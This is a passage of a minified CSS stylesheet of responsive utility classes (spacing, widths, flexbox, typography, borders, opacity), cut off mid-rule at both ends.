transparent}.outline-0-s{outline:0}.overflow-visible-s{overflow:visible}.overflow-hidden-s{overflow:hidden}.overflow-scroll-s{overflow:scroll}.overflow-auto-s{overflow:auto}.overflow-x-visible-s{overflow-x:visible}.overflow-x-hidden-s{overflow-x:hidden}.overflow-x-scroll-s{overflow-x:scroll}.overflow-x-auto-s{overflow-x:auto}.overflow-y-visible-s{overflow-y:visible}.overflow-y-hidden-s{overflow-y:hidden}.overflow-y-scroll-s{overflow-y:scroll}.overflow-y-auto-s{overflow-y:auto}.static-s{position:static}.relative-s{position:relative}.absolute-s{position:absolute}.fixed-s{position:fixed}.sticky-s{position:-webkit-sticky;position:sticky}.strike-s{text-decoration:line-through}.underline-s{text-decoration:underline}.no-underline-s{text-decoration:none}.tl-s{text-align:left}.tr-s{text-align:right}.tc-s{text-align:center}.tj-s{text-align:justify}.ttc-s{text-transform:capitalize}.ttl-s{text-transform:lowercase}.ttu-s{text-transform:uppercase}.ttn-s{text-transform:none}.f1-s{font-size:3rem}.f2-s{font-size:2.25rem}.f3-s{font-size:1.5rem}.f4-s{font-size:1.25rem}.f5-s{font-size:1rem}.f6-s{font-size:.875rem}.f7-s{font-size:.75rem}.measure-s{max-width:30em}.measure-wide-s{max-width:34em}.measure-narrow-s{max-width:20em}.small-caps-s{font-variant:small-caps}.indent-s{text-indent:1em;margin-top:0;margin-bottom:0}.truncate-s{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.t-heading-1-s{font-size:3rem}.t-heading-1-s,.t-heading-2-s{font-family:Roboto,-apple-system,BlinkMacSystemFont,sans-serif;font-weight:700;text-transform:none;letter-spacing:0}.t-heading-2-s{font-size:2.25rem}.t-heading-3-s{font-weight:700;font-size:1.75rem}.t-heading-3-s,.t-heading-4-s{font-family:Roboto,sans-serif;text-transform:none;letter-spacing:0}.t-heading-4-s{font-weight:900;font-size:24px}.t-heading-5-s,.t-heading-6-s{font-size:1.25rem}.t-body-s,.t-heading-5-s,.t-heading-6-s,body{font-family:Roboto,sans-serif;font-weight:400;text-transform:none;letter-spacing:0}.t-body-s,body{font-size:1rem}.t-small-s{font-size:.875rem}.t-mini-s,.t-small-s{font-family:Fabriga,-apple-system,BlinkMacSystemFont,avenir next,avenir,helvetica neue,helvetica,ubuntu,roboto,noto,segoe ui,arial,sans-serif;font-weight:400;text-transform:none;letter-spacing:0}.t-mini-s{font-size:.75rem}.t-action-s{font-size:1rem}.t-action--small-s,.t-action-s{font-family:Fabriga,-apple-system,BlinkMacSystemFont,avenir next,avenir,helvetica neue,helvetica,ubuntu,roboto,noto,segoe ui,arial,sans-serif;font-weight:500;text-transform:uppercase;letter-spacing:0}.t-action--small-s{font-size:.875rem}.t-action--large-s{font-family:Fabriga,-apple-system,BlinkMacSystemFont,avenir next,avenir,helvetica neue,helvetica,ubuntu,roboto,noto,segoe ui,arial,sans-serif;font-weight:500;font-size:1.25rem;text-transform:uppercase;letter-spacing:0}.t-code-s{font-family:Consolas,monaco,monospace;font-weight:400;font-size:1rem}.t-code-s,.t-custom-heading-1-s{text-transform:none;letter-spacing:0}.t-custom-heading-1-s{font-family:Roboto,-apple-system,BlinkMacSystemFont,sans-serif;font-weight:700;font-size:3rem}.t-m3-text-5-s{font-size:1rem}.t-m3-text-5-s,.t-m3-text-6-s{font-family:Moderat,Moderat Fallback,sans-serif;font-weight:400;text-transform:none;letter-spacing:0}.t-m3-text-6-s{font-size:1.125rem}.t-m3-title-s{font-weight:700}.t-m3-text-s,.t-m3-title-s{font-family:Moderat,Moderat Fallback,sans-serif;font-size:undefined;text-transform:none;letter-spacing:0}.normal-s,.t-m3-text-s{font-weight:400}.b-s{font-weight:700}.fw1-s{font-weight:100}.fw2-s{font-weight:200}.fw3-s{font-weight:300}.fw4-s{font-weight:400}.fw5-s{font-weight:500}.fw6-s{font-weight:600}.fw7-s{font-weight:700}.fw8-s{font-weight:800}.fw9-s{font-weight:900}.clip-s{position:fixed!important;_position:absolute!important;clip:rect(1px 1px 1px 1px);clip:rect(1px,1px,1px,1px)}.ws-normal-s{white-space:normal}.nowrap-s{white-space:nowrap}.pre-s{white-space:pre}.w1-s{width:1rem}.w2-s{width:2rem}.w3-s{width:4rem}.w4-s{width:8rem}.w5-s{width:16rem}.w-10-s{width:10%}.w-20-s{width:20%}.w-25-s{width:25%}.w-30-s{width:30%}.w-33-s{width:33%}.w-34-s{width:34%}.w-40-s{width:40%}.w-50-s{width:50%}.w-60-s{width:60%}.w-70-s{width:70%}.w-75-s{width:75%}.w-80-s{width:80%}.w-90-s{width:90%}.w-100-s{width:100%}.w-third-s{width:33.33333%}.w-two-thirds-s{width:66.66667%}.w-auto-s{width:auto}.vw-10-s{width:10vw}.vw-20-s{width:20vw}.vw-25-s{width:25vw}.vw-30-s{width:30vw}.vw-33-s{width:33vw}.vw-34-s{width:34vw}.vw-40-s{width:40vw}.vw-50-s{width:50vw}.vw-60-s{width:60vw}.vw-70-s{width:70vw}.vw-75-s{width:75vw}.vw-80-s{width:80vw}.vw-90-s{width:90vw}.vw-100-s{width:100vw}.vw-third-s{width:33.33333vw}.vw-two-thirds-s{width:66.66667vw}}@media screen and (min-width:40em){.aspect-ratio-ns{height:0;position:relative}.aspect-ratio--16x9-ns{padding-bottom:56.25%}.aspect-ratio--9x16-ns{padding-bottom:177.77%}.aspect-ratio--4x3-ns{padding-bottom:75%}.aspect-ratio--3x4-ns{padding-bottom:133.33%}.aspect-ratio--6x4-ns{padding-bottom:66.6%}.aspect-ratio--4x6-ns{padding-bottom:150%}.aspect-ratio--8x5-ns{padding-bottom:62.5%}.aspect-ratio--5x8-ns{padding-bottom:160%}.aspect-ratio--7x5-ns{padding-bottom:71.42%}.aspect-ratio--5x7-ns{padding-bottom:140%}.aspect-ratio--1x1-ns{padding-bottom:100%}.aspect-ratio--object-ns{position:absolute;top:0;right:0;bottom:0;left:0;width:100%;height:100%;z-index:100}.cover-ns{background-size:cover!important}.contain-ns{background-size:contain!important}.bg-center-ns{background-position:50%}.bg-center-ns,.bg-top-ns{background-repeat:no-repeat}.bg-top-ns{background-position:top}.bg-right-ns{background-position:100%}.bg-bottom-ns,.bg-right-ns{background-repeat:no-repeat}.bg-bottom-ns{background-position:bottom}.bg-left-ns{background-repeat:no-repeat;background-position:0}.ba-ns{border-style:solid;border-width:1px}.bt-ns{border-top-style:solid;border-top-width:1px}.br-ns{border-right-style:solid;border-right-width:1px}.bb-ns{border-bottom-style:solid;border-bottom-width:1px}.bl-ns{border-left-style:solid;border-left-width:1px}.bn-ns{border-style:none;border-width:0}.br0-ns{border-radius:0}.br1-ns{border-radius:.125rem}.br2-ns{border-radius:.25rem}.br3-ns{border-radius:.5rem}.br4-ns{border-radius:1rem}.br-100-ns{border-radius:100%}.br-pill-ns{border-radius:9999px}.br--bottom-ns{border-top-left-radius:0;border-top-right-radius:0}.br--top-ns{border-bottom-right-radius:0}.br--right-ns,.br--top-ns{border-bottom-left-radius:0}.br--right-ns{border-top-left-radius:0}.br--left-ns{border-top-right-radius:0;border-bottom-right-radius:0}.b--dotted-ns{border-style:dotted}.b--dashed-ns{border-style:dashed}.b--solid-ns{border-style:solid}.b--none-ns{border-style:none}.bw0-ns{border-width:0}.bw1-ns{border-width:.125rem}.bw2-ns{border-width:.25rem}.bw3-ns{border-width:.5rem}.bw4-ns{border-width:1rem}.bw5-ns{border-width:2rem}.bt-0-ns{border-top-width:0}.br-0-ns{border-right-width:0}.bb-0-ns{border-bottom-width:0}.bl-0-ns{border-left-width:0}.shadow-1-ns{box-shadow:0 0 4px 2px rgba(0,0,0,.2)}.shadow-2-ns{box-shadow:0 0 8px 2px rgba(0,0,0,.2)}.shadow-3-ns{box-shadow:2px 2px 4px 2px rgba(0,0,0,.2)}.shadow-4-ns{box-shadow:2px 2px 8px 0 rgba(0,0,0,.2)}.shadow-5-ns{box-shadow:4px 4px 8px 0 rgba(0,0,0,.2)}.pa0-ns{padding:0}.ma0-ns,.na0-ns{margin:0}.pl0-ns{padding-left:0}.ml0-ns,.nl0-ns{margin-left:0}.pr0-ns{padding-right:0}.mr0-ns,.nr0-ns{margin-right:0}.pt0-ns{padding-top:0}.mt0-ns,.nt0-ns{margin-top:0}.pb0-ns{padding-bottom:0}.mb0-ns,.nb0-ns{margin-bottom:0}.pv0-ns{padding-top:0;padding-bottom:0}.mv0-ns,.nv0-ns{margin-top:0;margin-bottom:0}.ph0-ns{padding-left:0;padding-right:0}.mh0-ns,.nh0-ns{margin-left:0;margin-right:0}.pa1-ns{padding:.125rem}.ma1-ns{margin:.125rem}.na1-ns{margin:-.125rem}.pl1-ns{padding-left:.125rem}.ml1-ns{margin-left:.125rem}.nl1-ns{margin-left:-.125rem}.pr1-ns{padding-right:.125rem}.mr1-ns{margin-right:.125rem}.nr1-ns{margin-right:-.125rem}.pt1-ns{padding-top:.125rem}.mt1-ns{margin-top:.125rem}.nt1-ns{margin-top:-.125rem}.pb1-ns{padding-bottom:.125rem}.mb1-ns{margin-bottom:.125rem}.nb1-ns{margin-bottom:-.125rem}.pv1-ns{padding-top:.125rem;padding-bottom:.125rem}.mv1-ns{margin-top:.125rem;margin-bottom:.125rem}.nv1-ns{margin-top:-.125rem;margin-bottom:-.125rem}.ph1-ns{padding-left:.125rem;padding-right:.125rem}.mh1-ns{margin-left:.125rem;margin-right:.125rem}.nh1-ns{margin-left:-.125rem;margin-right:-.125rem}.pa2-ns{padding:.25rem}.ma2-ns{margin:.25rem}.na2-ns{margin:-.25rem}.pl2-ns{padding-left:.25rem}.ml2-ns{margin-left:.25rem}.nl2-ns{margin-left:-.25rem}.pr2-ns{padding-right:.25rem}.mr2-ns{margin-right:.25rem}.nr2-ns{margin-right:-.25rem}.pt2-ns{padding-top:.25rem}.mt2-ns{margin-top:.25rem}.nt2-ns{margin-top:-.25rem}.pb2-ns{padding-bottom:.25rem}.mb2-ns{margin-bottom:.25rem}.nb2-ns{margin-bottom:-.25rem}.pv2-ns{padding-top:.25rem;padding-bottom:.25rem}.mv2-ns{margin-top:.25rem;margin-bottom:.25rem}.nv2-ns{margin-top:-.25rem;margin-bottom:-.25rem}.ph2-ns{padding-left:.25rem;padding-right:.25rem}.mh2-ns{margin-left:.25rem;margin-right:.25rem}.nh2-ns{margin-left:-.25rem;margin-right:-.25rem}.pa3-ns{padding:.5rem}.ma3-ns{margin:.5rem}.na3-ns{margin:-.5rem}.pl3-ns{padding-left:.5rem}.ml3-ns{margin-left:.5rem}.nl3-ns{margin-left:-.5rem}.pr3-ns{padding-right:.5rem}.mr3-ns{margin-right:.5rem}.nr3-ns{margin-right:-.5rem}.pt3-ns{padding-top:.5rem}.mt3-ns{margin-top:.5rem}.nt3-ns{margin-top:-.5rem}.pb3-ns{padding-bottom:.5rem}.mb3-ns{margin-bottom:.5rem}.nb3-ns{margin-bottom:-.5rem}.pv3-ns{padding-top:.5rem;padding-bottom:.5rem}.mv3-ns{margin-top:.5rem;margin-bottom:.5rem}.nv3-ns{margin-top:-.5rem;margin-bottom:-.5rem}.ph3-ns{padding-left:.5rem;padding-right:.5rem}.mh3-ns{margin-left:.5rem;margin-right:.5rem}.nh3-ns{margin-left:-.5rem;margin-right:-.5rem}.pa4-ns{padding:.75rem}.ma4-ns{margin:.75rem}.na4-ns{margin:-.75rem}.pl4-ns{padding-left:.75rem}.ml4-ns{margin-left:.75rem}.nl4-ns{margin-left:-.75rem}.pr4-ns{padding-right:.75rem}.mr4-ns{margin-right:.75rem}.nr4-ns{margin-right:-.75rem}.pt4-ns{padding-top:.75rem}.mt4-ns{margin-top:.75rem}.nt4-ns{margin-top:-.75rem}.pb4-ns{padding-bottom:.75rem}.mb4-ns{margin-bottom:.75rem}.nb4-ns{margin-bottom:-.75rem}.pv4-ns{padding-top:.75rem;padding-bottom:.75rem}.mv4-ns{margin-top:.75rem;margin-bottom:.75rem}.nv4-ns{margin-top:-.75rem;margin-bottom:-.75rem}.ph4-ns{padding-left:.75rem;padding-right:.75rem}.mh4-ns{margin-left:.75rem;margin-right:.75rem}.nh4-ns{margin-left:-.75rem;margin-right:-.75rem}.pa5-ns{padding:1rem}.ma5-ns{margin:1rem}.na5-ns{margin:-1rem}.pl5-ns{padding-left:1rem}.ml5-ns{margin-left:1rem}.nl5-ns{margin-left:-1rem}.pr5-ns{padding-right:1rem}.mr5-ns{margin-right:1rem}.nr5-ns{margin-right:-1rem}.pt5-ns{padding-top:1rem}.mt5-ns{margin-top:1rem}.nt5-ns{margin-top:-1rem}.pb5-ns{padding-bottom:1rem}.mb5-ns{margin-bottom:1rem}.nb5-ns{margin-bottom:-1rem}.pv5-ns{padding-top:1rem;padding-bottom:1rem}.mv5-ns{margin-top:1rem;margin-bottom:1rem}.nv5-ns{margin-top:-1rem;margin-bottom:-1rem}.ph5-ns{padding-left:1rem;padding-right:1rem}.mh5-ns{margin-left:1rem;margin-right:1rem}.nh5-ns{margin-left:-1rem;margin-right:-1rem}.pa6-ns{padding:1.5rem}.ma6-ns{margin:1.5rem}.na6-ns{margin:-1.5rem}.pl6-ns{padding-left:1.5rem}.ml6-ns{margin-left:1.5rem}.nl6-ns{margin-left:-1.5rem}.pr6-ns{padding-right:1.5rem}.mr6-ns{margin-right:1.5rem}.nr6-ns{margin-right:-1.5rem}.pt6-ns{padding-top:1.5rem}.mt6-ns{margin-top:1.5rem}.nt6-ns{margin-top:-1.5rem}.pb6-ns{padding-bottom:1.5rem}.mb6-ns{margin-bottom:1.5rem}.nb6-ns{margin-bottom:-1.5rem}.pv6-ns{padding-top:1.5rem;padding-bottom:1.5rem}.mv6-ns{margin-top:1.5rem;margin-bottom:1.5rem}.nv6-ns{margin-top:-1.5rem;margin-bottom:-1.5rem}.ph6-ns{padding-left:1.5rem;padding-right:1.5rem}.mh6-ns{margin-left:1.5rem;margin-right:1.5rem}.nh6-ns{margin-left:-1.5rem;margin-right:-1.5rem}.pa7-ns{padding:2rem}.ma7-ns{margin:2rem}.na7-ns{margin:-2rem}.pl7-ns{padding-left:2rem}.ml7-ns{margin-left:2rem}.nl7-ns{margin-left:-2rem}.pr7-ns{padding-right:2rem}.mr7-ns{margin-right:2rem}.nr7-ns{margin-right:-2rem}.pt7-ns{padding-top:2rem}.mt7-ns{margin-top:2rem}.nt7-ns{margin-top:-2rem}.pb7-ns{padding-bottom:2rem}.mb7-ns{margin-bottom:2rem}.nb7-ns{margin-bottom:-2rem}.pv7-ns{padding-top:2rem;padding-bottom:2rem}.mv7-ns{margin-top:2rem;margin-bottom:2rem}.nv7-ns{margin-top:-2rem;margin-bottom:-2rem}.ph7-ns{padding-left:2rem;padding-right:2rem}.mh7-ns{margin-left:2rem;margin-right:2rem}.nh7-ns{margin-left:-2rem;margin-right:-2rem}.pa8-ns{padding:3rem}.ma8-ns{margin:3rem}.na8-ns{margin:-3rem}.pl8-ns{padding-left:3rem}.ml8-ns{margin-left:3rem}.nl8-ns{margin-left:-3rem}.pr8-ns{padding-right:3rem}.mr8-ns{margin-right:3rem}.nr8-ns{margin-right:-3rem}.pt8-ns{padding-top:3rem}.mt8-ns{margin-top:3rem}.nt8-ns{margin-top:-3rem}.pb8-ns{padding-bottom:3rem}.mb8-ns{margin-bottom:3rem}.nb8-ns{margin-bottom:-3rem}.pv8-ns{padding-top:3rem;padding-bottom:3rem}.mv8-ns{margin-top:3rem;margin-bottom:3rem}.nv8-ns{margin-top:-3rem;margin-bottom:-3rem}.ph8-ns{padding-left:3rem;padding-right:3rem}.mh8-ns{margin-left:3rem;margin-right:3rem}.nh8-ns{margin-left:-3rem;margin-right:-3rem}.pa9-ns{padding:4rem}.ma9-ns{margin:4rem}.na9-ns{margin:-4rem}.pl9-ns{padding-left:4rem}.ml9-ns{margin-left:4rem}.nl9-ns{margin-left:-4rem}.pr9-ns{padding-right:4rem}.mr9-ns{margin-right:4rem}.nr9-ns{margin-right:-4rem}.pt9-ns{padding-top:4rem}.mt9-ns{margin-top:4rem}.nt9-ns{margin-top:-4rem}.pb9-ns{padding-bottom:4rem}.mb9-ns{margin-bottom:4rem}.nb9-ns{margin-bottom:-4rem}.pv9-ns{padding-top:4rem;padding-bottom:4rem}.mv9-ns{margin-top:4rem;margin-bottom:4rem}.nv9-ns{margin-top:-4rem;margin-bottom:-4rem}.ph9-ns{padding-left:4rem;padding-right:4rem}.mh9-ns{margin-left:4rem;margin-right:4rem}.nh9-ns{margin-left:-4rem;margin-right:-4rem}.pa10-ns{padding:8rem}.ma10-ns{margin:8rem}.na10-ns{margin:-8rem}.pl10-ns{padding-left:8rem}.ml10-ns{margin-left:8rem}.nl10-ns{margin-left:-8rem}.pr10-ns{padding-right:8rem}.mr10-ns{margin-right:8rem}.nr10-ns{margin-right:-8rem}.pt10-ns{padding-top:8rem}.mt10-ns{margin-top:8rem}.nt10-ns{margin-top:-8rem}.pb10-ns{padding-bottom:8rem}.mb10-ns{margin-bottom:8rem}.nb10-ns{margin-bottom:-8rem}.pv10-ns{padding-top:8rem;padding-bottom:8rem}.mv10-ns{margin-top:8rem;margin-bottom:8rem}.nv10-ns{margin-top:-8rem;margin-bottom:-8rem}.ph10-ns{padding-left:8rem;padding-right:8rem}.mh10-ns{margin-left:8rem;margin-right:8rem}.nh10-ns{margin-left:-8rem;margin-right:-8rem}.pa11-ns{padding:16rem}.ma11-ns{margin:16rem}.na11-ns{margin:-16rem}.pl11-ns{padding-left:16rem}.ml11-ns{margin-left:16rem}.nl11-ns{margin-left:-16rem}.pr11-ns{padding-right:16rem}.mr11-ns{margin-right:16rem}.nr11-ns{margin-right:-16rem}.pt11-ns{padding-top:16rem}.mt11-ns{margin-top:16rem}.nt11-ns{margin-top:-16rem}.pb11-ns{padding-bottom:16rem}.mb11-ns{margin-bottom:16rem}.nb11-ns{margin-bottom:-16rem}.pv11-ns{padding-top:16rem;padding-bottom:16rem}.mv11-ns{margin-top:16rem;margin-bottom:16rem}.nv11-ns{margin-top:-16rem;margin-bottom:-16rem}.ph11-ns{padding-left:16rem;padding-right:16rem}.mh11-ns{margin-left:16rem;margin-right:16rem}.nh11-ns{margin-left:-16rem;margin-right:-16rem}.top-0-ns{top:0}.right-0-ns{right:0}.bottom-0-ns{bottom:0}.left-0-ns{left:0}.top-1-ns{top:1rem}.right-1-ns{right:1rem}.bottom-1-ns{bottom:1rem}.left-1-ns{left:1rem}.top-2-ns{top:2rem}.right-2-ns{right:2rem}.bottom-2-ns{bottom:2rem}.left-2-ns{left:2rem}.top--1-ns{top:-1rem}.right--1-ns{right:-1rem}.bottom--1-ns{bottom:-1rem}.left--1-ns{left:-1rem}.top--2-ns{top:-2rem}.right--2-ns{right:-2rem}.bottom--2-ns{bottom:-2rem}.left--2-ns{left:-2rem}.absolute--fill-ns{top:0;right:0;bottom:0;left:0}.cf-ns:after,.cf-ns:before{content:" ";display:table}.cf-ns:after{clear:both}.cf-ns{*zoom:1}.cl-ns{clear:left}.cr-ns{clear:right}.cb-ns{clear:both}.cn-ns{clear:none}.dn-ns{display:none}.di-ns{display:inline}.db-ns{display:block}.dib-ns{display:inline-block}.dit-ns{display:inline-table}.dt-ns{display:table}.dtc-ns{display:table-cell}.dt-row-ns{display:table-row}.dt-row-group-ns{display:table-row-group}.dt-column-ns{display:table-column}.dt-column-group-ns{display:table-column-group}.dt--fixed-ns{table-layout:fixed;width:100%}.flex-ns{display:-webkit-box;display:flex}.inline-flex-ns{display:-webkit-inline-box;display:inline-flex}.flex-auto-ns{-webkit-box-flex:1;flex:1 1 auto;min-width:0;min-height:0}.flex-none-ns{-webkit-box-flex:0;flex:none}.flex-column-ns{-webkit-box-orient:vertical;-webkit-box-direction:normal;flex-direction:column}.flex-row-ns{-webkit-box-orient:horizontal;-webkit-box-direction:normal;flex-direction:row}.flex-wrap-ns{flex-wrap:wrap}.flex-nowrap-ns{flex-wrap:nowrap}.flex-wrap-reverse-ns{flex-wrap:wrap-reverse}.flex-column-reverse-ns{-webkit-box-orient:vertical;-webkit-box-direction:reverse;flex-direction:column-reverse}.flex-row-reverse-ns{-webkit-box-orient:horizontal;-webkit-box-direction:reverse;flex-direction:row-reverse}.items-start-ns{-webkit-box-align:start;align-items:flex-start}.items-end-ns{-webkit-box-align:end;align-items:flex-end}.items-center-ns{-webkit-box-align:center;align-items:center}.items-baseline-ns{-webkit-box-align:baseline;align-items:baseline}.items-stretch-ns{-webkit-box-align:stretch;align-items:stretch}.self-start-ns{align-self:flex-start}.self-end-ns{align-self:flex-end}.self-center-ns{align-self:center}.self-baseline-ns{align-self:baseline}.self-stretch-ns{align-self:stretch}.justify-start-ns{-webkit-box-pack:start;justify-content:flex-start}.justify-end-ns{-webkit-box-pack:end;justify-content:flex-end}.justify-center-ns{-webkit-box-pack:center;justify-content:center}.justify-between-ns{-webkit-box-pack:justify;justify-content:space-between}.justify-around-ns{justify-content:space-around}.content-start-ns{align-content:flex-start}.content-end-ns{align-content:flex-end}.content-center-ns{align-content:center}.content-between-ns{align-content:space-between}.content-around-ns{align-content:space-around}.content-stretch-ns{align-content:stretch}.order-0-ns{-webkit-box-ordinal-group:1;order:0}.order-1-ns{-webkit-box-ordinal-group:2;order:1}.order-2-ns{-webkit-box-ordinal-group:3;order:2}.order-3-ns{-webkit-box-ordinal-group:4;order:3}.order-4-ns{-webkit-box-ordinal-group:5;order:4}.order-5-ns{-webkit-box-ordinal-group:6;order:5}.order-6-ns{-webkit-box-ordinal-group:7;order:6}.order-7-ns{-webkit-box-ordinal-group:8;order:7}.order-8-ns{-webkit-box-ordinal-group:9;order:8}.order-last-ns{-webkit-box-ordinal-group:100000;order:99999}.flex-grow-0-ns{-webkit-box-flex:0;flex-grow:0}.flex-grow-1-ns{-webkit-box-flex:1;flex-grow:1}.flex-shrink-0-ns{flex-shrink:0}.flex-shrink-1-ns{flex-shrink:1}.fl-ns{float:left}.fl-ns,.fr-ns{_display:inline}.fr-ns{float:right}.fn-ns{float:none}.i-ns{font-style:italic}.fs-normal-ns{font-style:normal}.h1-ns{height:1rem}.h2-ns{height:2rem}.h3-ns{height:4rem}.h4-ns{height:8rem}.h5-ns{height:16rem}.h-25-ns{height:25%}.h-50-ns{height:50%}.h-75-ns{height:75%}.h-100-ns{height:100%}.min-h-100-ns{min-height:100%}.vh-25-ns{height:25vh}.vh-50-ns{height:50vh}.vh-75-ns{height:75vh}.vh-100-ns{height:100vh}.min-vh-100-ns{min-height:100vh}.h-auto-ns{height:auto}.h-inherit-ns{height:inherit}.h-small-ns{height:2rem;box-sizing:border-box}.min-h-small-ns{min-height:2rem;box-sizing:border-box}.h-regular-ns{height:2.5rem;box-sizing:border-box}.min-h-regular-ns{min-height:2.5rem;box-sizing:border-box}.h-large-ns{height:3rem;box-sizing:border-box}.min-h-large-ns{min-height:3rem;box-sizing:border-box}.tracked-ns{letter-spacing:.1em}.tracked-tight-ns{letter-spacing:-.05em}.tracked-mega-ns{letter-spacing:.25em}.lh-solid-ns{line-height:1}.lh-title-ns{line-height:1.25}.lh-copy-ns{line-height:1.5}.mw1-ns{max-width:1rem}.mw2-ns{max-width:2rem}.mw3-ns{max-width:4rem}.mw4-ns{max-width:8rem}.mw5-ns{max-width:16rem}.mw6-ns{max-width:32rem}.mw7-ns{max-width:48rem}.mw8-ns{max-width:64rem}.mw9-ns{max-width:96rem}.mw-none-ns{max-width:none}.mw-100-ns{max-width:100%}.o-100-ns{opacity:1}.o-90-ns{opacity:.9}.o-80-ns{opacity:.8}.o-70-ns{opacity:.7}.o-60-ns{opacity:.6}.o-50-ns{opacity:.5}.o-40-ns{opacity:.4}.o-30-ns{opacity:.3}.o-20-ns{opacity:.2}.o-10-ns{opacity:.1}.o-05-ns{opacity:.05}.o-025-ns{opacity:.025}.o-0-ns{opacity:0}.rotate-45-ns{-webkit-transform:rotate(45deg);transform:rotate(45deg)}.rotate-90-ns{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.rotate-135-ns{-webkit-transform:rotate(135deg);transform:rotate(135deg)}.rotate-180-ns{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.rotate-225-ns{-webkit-transform:rotate(225deg);transform:rotate(225deg)}.rotate-270-ns{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.rotate-315-ns{-webkit-transform:rotate(315deg);transform:rotate(315deg)}.outline-ns{outline:1px solid}.outline-transparent-ns{outline:1px solid transparent}.outline-0-ns{outline:0}.overflow-visible-ns{overflow:visible}.overflow-hidden-ns{overflow:hidden}.overflow-scroll-ns{overflow:scroll}.overflow-auto-ns{overflow:auto}.overflow-x-visible-ns{overflow-x:visible}.overflow-x-hidden-ns{overflow-x:hidden}.overflow-x-scroll-ns{overflow-x:scroll}.overflow-x-auto-ns{overflow-x:auto}.overflow-y-visible-ns{overflow-y:visible}.overflow-y-hidden-ns{overflow-y:hidden}.overflow-y-scroll-ns{overflow-y:scroll}.overflow-y-auto-ns{overflow-y:auto}.static-ns{position:static}.relative-ns{position:relative}.absolute-ns{position:absolute}.fixed-ns{position:fixed}.sticky-ns{position:-webkit-sticky;position:sticky}.strike-ns{text-decoration:line-through}.underline-ns{text-decoration:underline}.no-underline-ns{text-decoration:none}.tl-ns{text-align:left}.tr-ns{text-align:right}.tc-ns{text-align:center}.tj-ns{text-align:justify}.ttc-ns{text-transform:capitalize}.ttl-ns{text-transform:lowercase}.ttu-ns{text-transform:uppercase}.ttn-ns{text-transform:none}.f1-ns{font-size:3rem}.f2-ns{font-size:2.25rem}.f3-ns{font-size:1.5rem}.f4-ns{font-size:1.25rem}.f5-ns{font-size:1rem}.f6-ns{font-size:.875rem}.f7-ns{font-size:.75rem}.measure-ns{max-width:30em}.measure-wide-ns{max-width:34em}.measure-narrow-ns{max-width:20em}.small-caps-ns{font-variant:small-caps}.indent-ns{text-indent:1em;margin-top:0;margin-bottom:0}.truncate-ns{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.t-heading-1-ns{font-size:3rem}.t-heading-1-ns,.t-heading-2-ns{font-family:Roboto,-apple-system,BlinkMacSystemFont,sans-serif;font-weight:700;text-transform:none;letter-spacing:0}.t-heading-2-ns{font-size:2.25rem}.t-heading-3-ns{font-weight:700;font-size:1.75rem}.t-heading-3-ns,.t-heading-4-ns{font-family:Roboto,sans-serif;text-transform:none;letter-spacing:0}.t-heading-4-ns{font-weight:900;font-size:24px}.t-heading-5-ns,.t-heading-6-ns{font-size:1.25rem}.t-body-ns,.t-heading-5-ns,.t-heading-6-ns,body{font-family:Roboto,sans-serif;font-weight:400;text-transform:none;letter-spacing:0}.t-body-ns,body{font-size:1rem}.t-small-ns{font-size:.875rem}.t-mini-ns,.t-small-ns{font-family:Fabriga,-apple-system,BlinkMacSystemFont,avenir next,avenir,helvetica neue,helvetica,ubuntu,roboto,noto,segoe ui,arial,sans-serif;font-weight:400;text-transform:none;letter-spacing:0}.t-mini-ns{font-size:.75rem}.t-action-ns{font-size:1rem}.t-action--small-ns,.t-action-ns{font-family:Fabriga,-apple-system,BlinkMacSystemFont,avenir next,avenir,helvetica neue,helvetica,ubuntu,roboto,noto,segoe ui,arial,sans-serif;font-weight:500;text-transform:uppercase;letter-spacing:0}.t-action--small-ns{font-size:.875rem}.t-action--large-ns{font-family:Fabriga,-apple-system,BlinkMacSystemFont,avenir next,avenir,helvetica neue,helvetica,ubuntu,roboto,noto,segoe ui,arial,sans-serif;font-weight:500;font-size:1.25rem;text-transform:uppercase;letter-spacing:0}.t-code-ns{font-family:Consolas,monaco,monospace;font-weight:400;font-size:1rem}.t-code-ns,.t-custom-heading-1-ns{text-transform:none;letter-spacing:0}.t-custom-heading-1-ns{font-family:Roboto,-apple-system,BlinkMacSystemFont,sans-serif;font-weight:700;font-size:3rem}.t-m3-text-5-ns{font-size:1rem}.t-m3-text-5-ns,.t-m3-text-6-ns{font-family:Moderat,Moderat Fallback,sans-serif;font-weight:400;text-transform:none;letter-spacing:0}.t-m3-text-6-ns{font-size:1.125rem}.t-m3-title-ns{font-weight:700}.t-m3-text-ns,.t-m3-title-ns{font-family:Moderat,Moderat Fallback,sans-serif;font-size:undefined;text-transform:none;letter-spacing:0}.normal-ns,.t-m3-text-ns{font-weight:400}.b-ns{font-weight:700}.fw1-ns{font-weight:100}.fw2-ns{font-weight:200}.fw3-ns{font-weight:300}.fw4-ns{font-weight:400}.fw5-ns{font-weight:500}.fw6-ns{font-weight:600}.fw7-ns{font-weight:700}.fw8-ns{font-weight:800}.fw9-ns{font-weight:900}.clip-ns{position:fixed!important;_position:absolute!important;clip:rect(1px 1px 1px 1px);clip:rect(1px,1px,1px,1px)}.ws-normal-ns{white-space:normal}.nowrap-ns{white-space:nowrap}.pre-ns{white-space:pre}.w1-ns{width:1rem}.w2-ns{width:2rem}.w3-ns{width:4rem}.w4-ns{width:8rem}.w5-ns{width:16rem}.w-10-ns{width:10%}.w-20-ns{width:20%}.w-25-ns{width:25%}.w-30-ns{width:30%}.w-33-ns{width:33%}.w-34-ns{width:34%}.w-40-ns{width:40%}.w-50-ns{width:50%}.w-60-ns{width:60%}.w-70-ns{width:70%}.w-75-ns{width:75%}.w-80-ns{width:80%}.w-90-ns{width:90%}.w-100-ns{width:100%}.w-third-ns{width:33.33333%}.w-two-thirds-ns{width:66.66667%}.w-auto-ns{width:auto}.vw-10-ns{width:10vw}.vw-20-ns{width:20vw}.vw-25-ns{width:25vw}.vw-30-ns{width:30vw}.vw-33-ns{width:33vw}.vw-34-ns{width:34vw}.vw-40-ns{width:40vw}.vw-50-ns{width:50vw}.vw-60-ns{width:60vw}.vw-70-ns{width:70vw}.vw-75-ns{width:75vw}.vw-80-ns{width:80vw}.vw-90-ns{width:90vw}.vw-100-ns{width:100vw}.vw-third-ns{width:33.33333vw}.vw-two-thirds-ns{width:66.66667vw}.aspect-ratio-m{height:0;position:relative}.a